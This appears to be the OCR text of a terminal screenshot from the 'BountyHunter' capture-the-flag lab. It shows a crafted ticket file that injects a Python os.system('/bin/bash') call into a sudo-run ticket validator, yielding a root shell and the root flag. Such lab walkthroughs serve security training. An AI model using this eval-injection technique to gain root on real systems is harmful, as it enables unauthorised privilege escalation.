 sudhakarmuthumani — root@bountyhunter: ~ — ssh development@10.10....
> __Ticket Code:__
> **102 + 10 == 112 and __import__('os').system('/bin/bash') == False" > root.md
[development@bountyhunter:~$ ls ]
contract.txt  root.md  user.txt
[development@bountyhunter:~$ cat root.md ]
# Skytrain Inc
## Ticket to root
__Ticket Code:__
**102 + 10 == 112 and __import__('os').system('/bin/bash') == False
[development@bountyhunter:~$ ls ]
contract.txt  root.md  user.txt
[development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketVali]
dator.py
Please enter the path to the ticket file.
[root.md ]
Destination: root
[root@bountyhunter:/home/development# cd .. ]
[root@bountyhunter:/home# cd .. ]
[root@bountyhunter:/# cd root/ ]
[root@bountyhunter:~# ls ]
root.txt  snap
[root@bountyhunter:~# cat root.txt ]
6184b916dfe7b59c01541893a2f7862c
root@bountyhunter:~#